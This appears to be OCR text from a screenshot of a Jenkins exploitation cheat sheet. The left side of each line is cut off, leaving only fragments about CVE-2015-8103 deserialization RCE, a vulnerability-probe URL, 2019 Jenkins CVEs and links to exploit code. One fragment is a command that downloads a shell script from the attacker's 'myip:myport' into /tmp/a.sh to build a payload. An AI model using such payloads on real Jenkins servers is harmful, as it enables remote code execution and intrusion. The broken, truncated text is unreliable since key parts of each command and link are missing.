
Jenkins 1.638 and older)

o generate a payload. Then RCE using [this script]
jenkins_rce_cve-2015-8103_deser.py):

t myip:myport -O /tmp/a.sh' > payload.out

s <2.150.1)

enkins-part-1-play-with-dynamic-routing.html).

d data using the following request, it is vulnerable:

min/search/index?q=a

03000, CVE-2019-1003001, CVE-2019-1003002)

w/2019/02/abusing-meta-programming-for-unauthenticated-r
missions [here](https://github.com/adamyordan/cve-2019-1
019-1003030)
